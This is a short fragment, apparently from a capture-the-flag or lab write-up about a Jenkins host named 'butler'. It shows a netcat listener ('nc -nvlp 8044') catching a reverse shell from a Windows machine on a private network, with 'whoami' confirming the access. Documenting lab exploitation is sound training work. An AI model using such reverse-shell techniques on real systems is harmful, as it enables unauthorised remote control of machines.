 ❯ nc -nvlp 8044
listening on [any] 8044 ...
connect to [192.168.31.131] from (UNKNOWN) [192.168.31.133] 63648
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Jenkins>whoami
whoami
butler\butler
C:\Program Files\Jenkins>